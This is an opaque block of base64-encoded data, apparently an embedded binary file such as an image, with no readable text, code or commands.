wMujbRzZLQ8ngAcbUt2EgBDicBf44hv+4B4BRA05CSE5KOk7iw9O0pKFDNaL7Q4mkD0GspIwkGOXxgvOpqhG4qvtrn61isIkBq0n8iUoEhZZcSZf8NQL0n5jEpRBoGre6hQU0IAViAQhERZ/cSbnLEKHUQB2rGsjCRaTMmPCErKb0Jk6IicqKN2H/hEFivMqveUHHIyetlLwX/Mqv9EqvdMu6uMu2pIu11DxzkMdE8U99c4V0hEbDDFC7wKKzpL1CqMu52E+Ny8vJKYRyLJwutIsG8IB7pAssch12YIduuLLciUfE7A2RO4DFJNAw6IYQdcd8nAyVm0y9qEzNwwZHeEM41I7OzB5woUPS5CSn4sOneqqHrMiJ/Jc/tJ7UfM2LrA8B8STaZDVRor+PxKrdzD8biMROmAcIeyWsIZriFFOTWUHk/Bixu6Vi47CaNAiEOCAhIRLqrM6GYAgUsECIyUC4gkWkKMmmDM8/BdSeYAVw+hqsLLI8Wc+qHMZ1y0qtpMGpuE+4uM/8/7TLcjwAxmRMcwBQE00UBA0DJbBMCaVUT8XQwQRRfcMGayiESahUvpyzMNxL/[base64]/uM2fqk2ZqtALn/PNWmxVR26AIleIQWVVv1ld/5VV+z7QIC2AcxZEL65d/+9V/6rdv+bVG7xQJ9CABasFoIPd/45V/4jYBCWGAAZuBTdYf1TV8ALlYLbtow8IYAVtv4dYcK5l/7VQICUAJ6cIX/veD5/eAVVuERBlFX4AJAqIXGPa9Z2MxZ6FYA+VbO5dyJ9OHOXdehq5f7+i/RXDovMJiqQhKpUzCRzNew+tKQHc4qhqaUBKdg07BBIdMAMhGbDN6cfFgLMV7jdZ/3GQSMfUUgYaV9xRoR0pg49qaNQU+wYVR3y6x2W7LHa8H5lE8mgwGZFeSZpVQgYNoWTtswMAcC0Ad9yFsQHeC6/5VkwY3kRe4BQpACRBbcSebkTfbkuh1gdsAGbFDb/Q1gEDWHLvgGqi0Nu5yDTjbbUO4GDwiAAnjl9D3lUm5hXP5kSD4Ec0jfAZ7lfdjl+DVmT2YHVzAHJZiBHtAHJeBZTY5l9Y3k9S3mEOVlWB5cxaUHLGBc7UCD8oLc/TiGbuXRyU3NH1bNzUVXdfXcIXZNPzxi0n2eQzyYUXo1U5q1/PuCLfVS70wRgL3iK8ZEmCQ2Ls4RHfmJ30U2ZBtFG8AQCyTjMrYQ7LzYQYgfWPQq54VeOZ5jqBjZ9nzBY7ReymJGPS7UGKS3PdFdJeOKQZbZ8o2CXXgE/zUHQNiHOTiBYf9I4RemX1egByXQhzkohDnwhp726aT+X1cggG/Ahm4IZfntBnNYBgJQVWdI4LnwgV04ahV2BQMugADoavo1h6hu2rKWX2CeX3Mwg0Sohp5VX1doZm8w66Q2hzPAglo4gWc4gWfmgkNAavl1hS4wh8DmX039ZaVeayjwBBBwhEzQhDjM4UbAYfnY4R2OSIhk0nph56N658/uJHYVutF9v3pmtdvMTd28EBa4glTS6K9yXuG04oEG2F8D35IBIOZsCoZu6FEckgfUAYc53jNO3uWtmBOSsMia44A+PJJ17mKUPHrbXnXy3rVZxhUERrP4E5iO2fIdhULYByXQ1PFGbC7/EOpnKIRCsAYCoIdDcO/3hu/4jm8wEOo5KABnKIQeOGH55u/+9u//pgdGngEC4AIzqAZRQPAErwZ7IAUC6IEAwGq7oIX83m//DvCrpvD2hu9qeIInEIX45vAO//BDEAUPH/H3rgYwwAIlwAIuqIZqeO8A74ET6IFHaG/yJm8ST3AFRwLz1ocTKIQCKARC0AcCIIUX33FRqAYzMO8WN/AdR4druAZ02K0nkIYOl4Yk1/ItR3BggAIsuANHMAVwzuFZ0AQzPwZNMOd2ReeIdM3OdmfPRciEREh2Rb/2o+eNPN1Rkpm9asR7zeiDgAMRKcFXmhPaRvSC7p8m490Aypjf/xVFm1QIugpuh5k6DcFoOoDFiilJj15uqEhJ9HzuO+bjddoTGFzZRj3Yg151FhQb7ibk/[base64]/wXV+CfW/rcRd4LGBkII/2YH+GHvgGLLh1cjf4+/2GASf4jWf2cTf4fvf3f7d2ZEeCm0eCKf+o+A5HAnto9gQI82t9QxymbMo+8zRPczY34na13HWVczofP6S6HiKmF/dbOto8H3xexBVgoH1u3atbiuAUAFAfaKIxex15pq87i5X2itxOiT/93WsiBhHQqjMObrvPkIuutREJMuj9aKJJi5G+rOe2Y5c+dRwqdRlkJ5lY/GJzda7xGlgv3wZwhgCwhm9gcVIghRX/hpwG9gaYcCJnOCVgcSxYcdM/fdNn8RL+hh6wbx9oAMpX7yIn/dS3/dK/fdTH/d3XfY//hh8PgKLugWFgOAIw/qZeeCAHlaymC9m3Btrn/abO6ULwgUnA7+c3YdI3/pUvfu1H/gE/foU7fu3/nwFrmIMAyL0i3/59AHIht4YBN3nNl3/[base64]/oOIhjgdj8eJ+jB/D6NNHcAi9lvUCyJyX2Be1LNSqtQKaBdtBby+IEOEnRV69fF/7xdfHMe1+tm/jzm0bRm3eu2nz/w4OeXhw4LWB+xYOI57kyIv7DFdM3HHj6hquY7/ubzv37t6/gw/PvYEPZwJ77NOnnmGAArQa+GsQ5QaREz3u48+v/761Oe19wBefM4U8I4VD+yGYoIL6WXMCEQU440wBhczRkDUXnpBhe85MEuB3kwxY4IH5WSPFg840kGKIBvKXYYUXtnjCMxlimGFD/EnxTCHuDSgQhhvSMuAc1qSnzwxG6rPPPhc6VGMAhThDizwppiiPhAEMyWSD/[base64]/nWG27KEQeZceQehy5jfbTTh3TQpVtvsYzJkp0s+4rXr7/9kiehlwEQvKMzAG7XgCXlTdilww9DXEgcUKLoYYo+FNBwxBtz3HHEEAJIXpAZk3wDyB0CTF7GHEP4HnwXr+xwxhFqbDDNGZtMsszuyWNJwBPO7IPPPtAyIcFEPEOE0gEs8DHIU1JJpTxEF2CywzdEmLXGTC/QtNf/hXitNCFjO+GEmGei6cgGq9SyipurbJCBn+LQ/Wcjx9x9aE4yHJroTo3yHThP4gDFaaSTJmWVqKJiIIOmm35alClMuYHVEVtxoMJXYbFq1queuWVDXCIY0sk8d/2Ca7d+CUbZr6/T+xhyjx0LCut87bUX7sp6K4IW0A5SWhKmXQDXF5LA4cetuvMVAj7ENjau9O3+Zlxx9ap7PfX3SsdcvJKBD5mw2DPmWL777quBLP+y337C5BEdBS0+0O/heClOQr/++/PvQ88of4dK/RsgAQvYv0lYokP2i5oqJjGl+NhPPALMH/3yp8AITnASF+wQAjXYgAs2EGoa9IEFU9Qd//[base64]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[base64]/ZL/RmhnjGd691jnPWMz9FlnzFiHzYhjCJmojUaEMTfRGYaq/lD/flD+J1kaLIaEXzdobllzjFoo6GB0kFfjSphheZosXXiSpZKtbkBbUnns83k4pCKqaBKquDkb2VncJXi/+jAwSuxRnLdmOANXgW+hu7wqU/ZYkw5JWEgS0y1J1TW2zECo33e57ooKr9V2QlyZTLSV6USI7FQ5YEiqA46k2PS4cztZY8m2pvN2mcS23bQAsTF2dE9XKAppm9immFmn2j+Sz2OaJCSXXdYqGRGn5KKB0VinIyGh8xdqK4+IRCu43b4lc/VJcYFp/j5w8Pt3slhXJE2aXESGsZ1QwV4QGjygAc4odT5gzgU3c8ppsh5wJVGYm4Sq4viqjvc35J2qT8oZ4il3VaowBFAhbNFTpqiHbXZJAlwTlnk5GiwBQPKRenUhd+F53OJ0uDhzp8OJXmC26C2zk/d4nvqomQwh/98OtVY0qd9EuMtReot8efs/CftxBt0gEI9SMMU5METSMMT4IE02KzNXgMepEEasAIrrMM6tANitMPP/uymcqr7QB9DLl93yNzMJWK0olzupd5wPkCHVh9Hmp8gNtzt2Zo+QtygXWYFIB94YK24hkcYyuiCLhrUIV2lzV54sG3OsU/csoODomMa+gP7cd+ylmbtjSOuziOrwmimwagdLlhohkGffdxb3lnU8QC3Qt92yI2DkV+LniETokFIoqjdOi536C3R5dZKMmcqmMoOpIKmiENHoWm0jQogCVLAcs5JAdcCzmnC/iTzOCzFlufukid3tSclqZuvvGcuetWkjhn/o/[base64]/vFWqhSSi43iwZZiA/oBBAJl7rIi7k4sUerK714sc3HgvL1bczhjfvKne0lZ//IiL+lZXvMeo7v0AStUbx88gfYqQRe8AD28gBmIbyEb8iGLb/[base64]/2lOCVWyWhsQRi7C4Wr704FTC14Oip1y7BcchKVX5CI+3winT1Qf8iaK8gv0AXmC/[base64]/bRQAvtFMglTaOecOgKJvuUreaXFP1qlL+TNs7K63BDSgFjRzHbQEDi+iWpXo2ZtVMm99Lmp8VRnJxjG6MAcnyMZicMIZkAJKvwApVEM1CPJv63ZwCzf7nqX/SuNAp3rkZEJfh45jqKpccm8z9LlZN3wfd1Rtw1WfVcut0WG1u0LtEXfHOuIy+8Ry1n3hnlEoMjvcpI0ym5WojHqtLuseygHhrqowQI5yRsaHWZ81lWxHh3YaKy/pPYrtvBKR6+1jGDxuC6eZWzKzjZKyI+d3IOpayuV1SCr37uF3i2okJVrOtI2pcx7BYkfxO6spqVjnV+xAPeNkweIzA6KGT9rKZne2QOsO7hJ0YQDeaCN0Qpt2LLKgv83nQ09VkVflRE/lG7vLbMfLYuABGNCDGZjvGZzBE5gB+arvcKtvlge3cZeAlzO1kLqfN6Zrd/jePS5k3Qqh1GXjxrV0/xrWozBvsNluB9hVN3fY+WCyTz0i4g+Cx7mOnwp/917L6C3PqsS5n/O9XB7amkfiXKHdoVnDYYBE3QEfdQorIeE+rTwgUdGNgpo9QLe+ZZrlHBdGXWaO8Ch3K0H+ZdRt3KI73VErd6ElMYhZDnOWCpsewSZ2VKe8M00ypzyrOIuJosHyZPHsswOC5xfvLi/ceHnq6V8UNMb2OHchKpB3z2K0cURTtETDtslStPR4+0X7GCisw3OgQyKYQSKY77pbOZXDO5VLebxv+ZaT75fjO767z/qZ4RAToQeoaBJaOBhK5J7VZcOBpsg5HV8+JneMAlZ7R7v2YWaGujaO7a9abv8POrVUv7JuhmGfSRyvffqbreZz09mgCTPEnaYeZvghHqRZ8xBdiaMqbHAVqjw1t1oB7HB3hB+EG19aQy6d0S+v3vKNNqnKh2ZETnheL4CtAxKui9SYHgEGNFuvR4q//quwq4DAsjjBKmBwUYs+z4VSZYZr1LhnC/Q/R3sIAF61P+wt1lfHWhWQk6C/uVd9giy3v/a3qzb0YuVyTG87LEY7PEEiVAP6QsESSIOUz3u8r+/jC7dKfzkOGDc03UBTm6iCahrmW/Kh2Z6fByFWy+WcR+GmtdkuAzxFSpwD90sZRt95YzAARx0T4vekZeOt4qo8zn54TJpgfjrTaXDD15D/[base64]/40Ily/feOvvxty9gj/jjbCZtGTIHuKmVs2j7t3Rbz1H9geZnQd/f/Wye036QW7Qe0tLxuvPgzt2FW6oTj1qMl5V/nxYkteAenV/he0utnuYNuu6o/wBKSDPX/PaESrEPuCheJgK7/[base64]//EJBOpMGOKh6mSdGLFHjOqsuqMrLz6Kqyuxgq0rBfQOisttILb7LfP8rtPN7cQW8wd+NgZJQL8eLAPMLb+wqsCWtr6rDHz7Hpus/UcdbS2AxIl7S78GiPt0txYdeuGvNiR74ZX6errgPt2e0uV2MJwr1hYW/UgMuPcm2zRxWpja7rqqL0utwfws6u83CiNtgH+2PLsuAq8Ow4943J9T6/RFshkASC2zWvAuMxzzR9HGLCEuGUZc/Y3aG2zxA0RFVyQwQgRTgUCaDBs2MIOPwQxRDccLLHEHVJUscUXUYixBhptZAFHHS/4wsdO/CBISCIdUvLIlouEiMkpn3TySSn/QxKpS5fa2dklkUDhBJQvZXrTzTKFEpPNoNYcc2miaOJJKaZIqnOJM6zC84U8phCrq7DGAmtQsgpFy+xW2+r02PuybfRR4XTLCz26tnWtgm7qem3WXG39bLRRPpOvtFuZbbQCU9Fua1e5g3N2uLegDYPVTvO+ze/SsKOLMNDCCHazx+jigfII2lu7c8r8acASaqulxbPN9eortuMEq4BVS8AFfN0HEAtD9MUuc5xVJzZYhS132sZMedKR1+sBf0DQwjHBRF+39LW16wuIgg12EGEIU3GDYRkadkFDDjFQQ2IRvb8YxRRZ3LjjGUEWOUcdTRahEyAJGhKhmAEIQCUJ/4BJEKFZlGzWESlhpEp94AQr8LGSdTwQD5ywUtAwEkGWtGlpR0OTms6UtKaBEGkfhNNSSIISGKShGlgzQzXMcIY85MFrYvNT2MYmFrPtEAeJ8we2BNMNxSxPeaSiS63CdZ689OY4+zpiawzTql/Ryh+asgt4gjPFVL3Nh2lrjTueVxpl6cU2b3FcbXhnRMX0Rl6k2dVnDmBFLpJmdGw0DH7+lZvRqI511uFMryrAF1rohzVCBJUlxAMvILKjG6wqzKMWyapA0uU5GdhABvyhO1X9pnB20YwSAGG57Nhxis/Soz8WMDDuHcENn/ieFybkBgyUr3zoi9jEvJcKDqjgff8quoP8PEajGolsZCXr0Y9StrKDwCyARwJgAScyEV4s8IDUpEhIgja0pqDjCU8ABh50lpEQCM1LSkmK0jjIJqV1sGnsLMo7z7mUpcypH/HQQwxf2MKtLcFPXwNUn/pUFnrw8GyJe8B73vM8HiBUMW1hIl/cMoowTOqMbKyA7u6CG+e0ahTKGYXrWhOr0oA0PyLtorWyhcXNYFQ2bVFF8+yyUNrwpW1IdIsa46UXm24GO9y5y0NNp53nSaePDSDN7CJAue1sBggSiMJ1YAqeSUrOWnc5nl0CtoENOOGHWzQdo8LAFgPUoqqSww5QsbeX56GBYApqkIO8B6FPQMBhtfT/0IdCBIE2tG+XJ8oYizjmsY8NMwnF/[base64]/1b51rjCEpZu0NCNH8Yh9eGVfSTSJS//ujEYBbN+hSVZ/gzhhyD5T7ILaXKSEgJNjmhWSlCyZgNZgQdWoIPL3ZyCPZ6ghyewAoNOsiDRotamdbp2Tetk2muLYs54Tq0dTNmtNKoCw6xNIbjE/dpxX0CPgSqXuZDq5A3eyBeVsgUxTGRMow/6nsuE9KYKtjRCx6vh6S4KpoxalElLc0Y8Lio0YXxup8OgSUYp5jPcXfHlVD1qTZtmO54RKe8wU10MQ2d1rPtjiPG4X0/5gzyqSE/sMlm7JDZRo/JZQPHok17dzMs7wybEMgKQ0/[base64]/oTFddhLXGrxcHVf40Uxb4Gu79jqKB5GLVXrtst3n/Ipt2jVp26jnFnEVbrupi04fnd71bJFXL+6IsOX0GMf2ymeQ9gIeKovnDP8Ax1bv0bXf/VGLZbAF7qGbj77m3nfb+EDcbqXYwczthU//YGDdFip9uyMGIorFOxU/RpGK4hdY+hF2ZPjzUWJ/8AP/CXzgj50skqa8cGsynIGcCAIXoIDxJdgD40hYQiLAAIVEcBkPEomm0ExSNJJLzYRGY9ps39lBkbec/ClZx1Nmgg49d2UqOBeuPwUlFp4LWrnLRRuqq9712nwdUprTztx8pzw6zXkc6umsrlg8AHHYolxKqr6eBW2UyjdEjFfCQOrQLgIsQ9QUw6faazegCC/CaFi0DoqCBXDYBjXaQpMcZY+mxdfqS+/qAu6W6qki5wD8xQOeh3KeZ6qGZxU2gC1owzaiYANQzNGyxQM0AxA8IdlOkFXQINkocF3mo60W/4RiXqncJoT0TO/02M1DoEF9RGSv2kcFTCTIXATf6IcFrkBkBiFHSsZk9gfgDsKxYqaxWsZlGGJKiO9J8OAiGi4E7IELmC8RBpEQkQD6og/M0EEPoCQhhIZO5Oy2isaD2Anl0CknyG/7yk8l5IQnpEFPhqv9XmC4/syGBKrn/oCHUjFxNMrq8mP/SOO/3ENT2OGgNiX/[base64]/IgCauKk/JySJeppCbJGT6oBht6PFHXuuOgPB1KRK7kycWZlkxzFA3ig6ExjNM5oFG5FchJtLzxH1F5x60DtqkawApZu2yZQAUvjvoioLzHDF/2heVCQ1vRCpQjHk9jCUpZHL2/DLyNg0SKtvyAnP8Koj6QjOn7IMTVTefzBEibMPMKoV55jwtDjPYBwMPz/ARd8MBNuQ8GexwnugBCuw9KMqhC0wABm4IcsjS2AAAM+bBfDCCGp8PMOZsZ0qcZKLzkl0pZUjzh1KRWADH4ACw0Ha5jsJ0cO6/ZQRvcCzvcCCA8VIvgUzvriIQROASMYCOKgYD2lT/oSwT3hMxGmAA++zA9PSyhFovxOKCjcROSW8hLPBIUg8SmnRifWgeZ+6wyqEp/waRQdNKDIoufooQv+IBUtdBULLUPT5uvOK5MOQBVUYUD4T0NJtERN9ERRNEXRxjLlARd8ABdSFAieqlWA4MNaRQKKZxVmdDMY4A4cITiubRmWQQuMijQKYGDEIVEaQAZEpEnHLUIakgMm/yR8tJALUW994I2v+kpFVuQMO4bIaA9HdgTJOiEkGQsh7rAOYwaaZobKFA4oQcEe9MDhQGEKoq8qdFL6wMAmwWBPbRIJFjERxswjQIKzxg9MjNI/1Sn8GPWDpMZnVIhAU2K3ag6f8mD98AlrSvEUe44rL/QrVTRURXVUSbVUTVVFi0oeXnRVLUE6PNMScKFFfcAHosBFbXVVJSwKoqCpCgEIyIMtcGEBJgw6FoAQnIAIJMAZgKBGdxQXJMARViFaVwFZC6BaJYAQVuEOtLUWnKAQFsBbA4AIJG8ZDIBcsaAWiCAACmFdJQANCkYc4IWpTMFJuYdiPi/0IESW2M1KIf8GDENkr/LhOd8nY4SMOuvnOvEnfxJrIABgJBurSND0mfIwmqoJZyhAD+wBCiiAJF4SCq7iKvr0Y91zT6UPzJ4AHSrOykDCZ4oyElEuzsCEtWK2+zQxJX6mJZ4yHvqBFaBvKttvKjV1UyNUQumhQj21Qv/gVJV2aZm2aZ22VYqKdSZBHmTVRXOVVnVVV5c1kba2awugqay1ECRgAci2bImgEc6WEBrBCZwgEzKhFd42A+T2krQqR6WVAfAWBPQWBLQVEPxWCwBXC66ADuhASIW0BVoADFrAE5QgARLgDmphA+p1cguGXt2K3PB1rkyB9CSyC23JX63wEywGI0fgl7z/[base64]/RjXOvFERUbwMq5scwBvamcyM5ct/ckHUXtn/sELKYSSEKqIDEk5oyIiMwAQ9a8uG4AHi5YivO/+B3PdY939MM9nQJkHcKTpZQm9d5WaJlEdVRw3iMxTgS5aQpYK4pl2ImWOEJrMK3qlLPQnEUseaGdi7QBK18zXd9+biP/Th921d1qDZ+sRZrs9YZdnVZv3ZrF/lr9VcCxLZszTZt17Zt27aAW0ENDlirpJWBGZgB9jaC7wAQEmCCPUEL6MCC6aBcDYALEBcMhrRxP/hxP0GGP6GEb1lyFUSXT5jcihOuWCli9pVDujD1VK9BSgQ6a3hFbhh1hYmw7idhW3c7dW+ZTBI8KVbhTIuBHA4duKCJnTiKnxh4PbZ4+9QmlwCLgSF50WEiYnJl8zNSs09SrVcmZAueVqsdJv/oGtLgCaQBgvCBE7ykHepsHaSB5hYUhuKYQTOVuMJXfPUYaf94oim6okO1fal2VueXfg05a72WaxlZPCSgWsm2f/2Xktm2bQm4FeTWkhC4kz85byFYgicYcC3YEwx3GV4ZClqAFLDAg3+6cb8Bl4/gllvpqEvYDXiZcldYxlZYltRgc6Ua9TxEDcTNlXTpIjPmDmLPYItsdbPTEHq4YQVAD2I3iJckPPcQPY+4UAuVEwJRnMPZibfiKmwyhsAATw7R4p5g4j7uiLl5JHD2Kc1EP2W2+85pHVjhGhh7CvIgeaUhDa6hgkCBFVihHfAAT+I4oeVYT3Iu/nquC0Q7oiv/1KJN+7RRe0WjVlVnNWs7mn4T2ZEX+aP5o7bHVpIX4GxRmm0x2YAhYJNzlAEYOBXw9oHvgG/9lpRtGpWXoXDLVXETdxk8AQuUQAuUoHF/GgRuuahvGZeR+oSrsA2qkJUUBAI+ZF8xoN3c7d0YJJmjk5kL1pmF6Uai+Q1PJmWq2SBI8g7xsIgXCLABHA+gwE+CN/qAN6+hIK/59JwT4fmwOLRE65q62EpwNlKdsp5J7vtMrp4+y5/5rBoe258xoR7Q4RoWURqo4oXw9IV8NmhLESwCakJFe7RJO1Qt4RJgYQiygB94vMd9/MeBPMiFfMiJvMiN/MiRPMmVfMmZvMmd//zJoTzKpbzIKQEZyqG7sdyojZpyqVC8E0S8xbtJ09sL1Tv18upeLQZjpDO+BetgjQw7s1N/lMyHBQ5i0fokia+t25qBMIITnqCJpVico+9j8XRk7foQwcz5QMsPJ5zCUeLRn3f8Mty21Mygk/dSOXuGvMz5ni+OVxxog/aGvCKG7Fh8Z1wJKLTGURQXYGHHp/zVYT3WZX3Wab3Wbf3Wo7wcOOCWUyHLj7q8E4RgmrQNwtBJxXzM0zvZ1/vdWknegAz2WuR0wVR1i8m+Ewu/[base64]/8Am/8A3fxylBSltv8b0b5U8+5SE/8s/7Q9Bn2c+cYj4BOstwzTUSh1OXmMDaZJD/KffIetufLJuphK3DvVDHqR7aXt2lD0/w5OnVvuIyTos5PSv+GhQSgrPiuSW8ONLtGd9PSE7wQbHxAA8O+uzRfuAHfu2717MhFLly6BTvHu+vWwkknuJLdBJc/fDBP/zFf/zJn8ojgbgXv9crd+Ujv/3NO2JcPn1uCUutkIaXOfZc5EvzLeffHCAuCPwiQgQcP35+AAAgoCGmhhAFUJhIMYTFi6BCgNrIkaNGTqyeJAJTLZHJkyVPJkqZaIlLJFPywJzyBIlNl+hYUciIiUKfPqB+Cu0DAwbRokiTKkXar19Rp1BhOIURLx4+Tpzw4Ll2LU81M9XC5llSbezYaktM/[base64]/S5dTBBggEk8IiEQiSGCiE08aDUWUUEZFeNRSSU0FVVNSZUhVH1ixslU910gjyldilVWNPWiRxVZbL3BBDylxxSgXXXvltZdfOCpRGAI88rjYj0DCctqQRP8WaeSRSCap5JJDprZDKk+q9okbVN5mZW2y8ZabllpCgMFsVB7xiXEcJLdcc89FJx11KFinw5vbcZfEd1/YQFBBB6WgEEPpURARRYDCp9F8hGLFST1klZRfii41usRYjiKRxxQwSTpggC490VNG720ElING/RRhURNSiGFUGCL1EyisYFLPq9LE6lVZZpW1BIprmdEWF6ToFWMXvcqY17C+dpGjX3n1uOMfQDaLWAxMmjYAtNFylkUMWUB2bbawOFbtt5AN4c8AnsEyCWRjkAtaFkMMIKRk7U4Wg7rgdhYJa6y19lqVV1op2wZecunbbgELdwRxxiGn3JlpqrlCDW3/uqnddt59Z0N4BZHnRwoL8ZmeAB5LNFEI71kk36CEgsIJKHg8oZ9LK+mXYh400yypS5Pm8cSkNtVUIBJLEIiJoKDg4yCEQ0lI4VJRIRUPUJyEgAkmelRdzxOyilUzzSfq2mKMMNIzrNjEGms2Xsf2xVcXPA7WIwLOOuttvZ/B4k+2lsESw958CxmDYvROy/fghPcNrz9zi+sYLtROpjfe4Q4gueRzZzE55ZJdUrhjkyjm7bWFh8733I/Bgos/l1wuOeSPgb73GP7w7c8YhkM2QNyHpTvZ7fLSS7dmqYGgnPBPTlnbl19eyS+XzKth23CfeJFKmQsz17B000Wc3cTd/8158RcYi1DeD0EsJAB667UHaMkmpxzURobWYxbNjspMf84yTRqTTZdSujPQNtFDp1B2tFCJ6oCjWlrTSIWPELTqIVWr2hP0gDWsbQ1/KmpLXGBUtrxg4VjESlsH2fY2t+HuR437Xd5UN4BLxI6F7+LH7YZAQ3GRKwZjqKHuSsdCF6aOhd7622JioDgZ3o0ysPMdP2IgAclJ4G/YkiEuJLe32M0NhzWcIT9QV0PEtY6FYHzhACB3rdnx7YmW8AcuWMcPy03ub5MT4w4jQ0NucbGOluGdZJqoQs5E4hsMIJ7wUsGv2SSvX4VkHsGCA4EwIew4ZrIedKCzpohhRzvcq//[base64]/sAATEMx4iwSQbKmUJeYp8nhu8IL0yRVKSlMyeJd+USe/ZCWMaS0jHPrYeivCilPJBZdH/roKVZz7hqqJ4QlZdeUFI1SwmrrSlpXY2haBRaglPGJnJ2ifMtj6IaU/[base64]/0pd0ux/k3oJOtQKn/c5qCNC8dRQ4rGUp80VGD8gBjBAqcxmAiOve6WJXwErWA8u9rDa/[base64]/OV+7tVgigwNFOeMihCAXDKOEyqYP/7CcT7FbFdlclMq7n6qpiyD68Mu11vJLZsMI6xjLkpYx3vmMeX8LFlcBHu3ckTz+eG6JG3nGQ6Im5eln3MPtWdN3/4TaFIzpw8p/XaiDJU3mCGjJg/[base64]/297m8WHKfXGB4lugQ0apwNe9xHY3tF2WsMRF3fjlH64u4kq8BC6IDDkrZ4FxB1/[base64]/15URkBGUbBDO+w0Z9BCZb5DZeXmg6r1Zu0yCbjgGAMgW0MAC7ATQzFgCXxTZrQncKhHcJ/[base64]/wFW/hKyZoIzeSYz0SBj4ieGZYeFR2UeJyUrcDXfWUb56VOFIoepYzezjED/[base64]/FQToATISkUwAIIvr0xDEQAxDI1fnJwA/kALz4El6cpVnF0o9wWttVzXN5IARhIu4WJYRVDXnMzVGBxItMytnUDYkiCzKWJcIoIwp2IyFR27oplEWNwR4o3BW9k+2xU+QY0P//PBEFTcuBfV6PxKYjsdvlvFv7LJ4VPiOj2eZksEuNeRCdXZd6OYsvoNQXchlTfY3AFkZsNd7m4AFCaCQ+uAI1nACtOkEGRCHDvkJYlJ9HDAlKqdeengwvOlTTdCRQQWS2zOI3lcQBuEHJ1lX5/OAD0hKExE1GqgTRoeBGOiLWrEVNFmT31mTO2mJWpVi9/c/jwJLwIAJCxFiIJN288AxIuMnIiYArCiAqvgDndAJhnAL+7kxW6kQH+Mnu8gQy7RMPacHwAAyzOSAZNkQu3iWtqgVR9eBZUUWYAAGdvECdnmXd5mCh4eGj6F5iJeabfRQ/4aY13gZ6JgYJ6pGrAOE/[base64]/[base64]/9IT/SJhulSGZZRRDk+B4QtQsSKSX8ypuQ9CvV3oCc0CbJyAFUiCwdOgFxGGwYxppAKOwy9cGYRppZnImMHec20dfFGMxdvJ